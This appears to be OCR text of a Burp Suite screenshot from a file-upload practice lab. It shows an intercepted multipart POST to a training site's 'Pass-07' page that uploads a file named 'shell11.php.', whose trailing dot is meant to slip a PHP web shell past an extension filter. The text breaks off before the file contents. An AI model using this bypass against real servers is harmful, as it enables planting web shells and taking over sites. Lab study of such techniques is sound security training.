 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: zmie8016.ia.aqlab.cn
Content-Length: 331
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zmie8016.ia.aqlab.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFrzbadhLCnz4i4Ps
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://zmie8016.ia.aqlab.cn/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryFrzbadhLCnz4i4Ps
Content-Disposition: form-data; name="upload_file"; filename="shell11.php."
Content-Type: application/octet-stream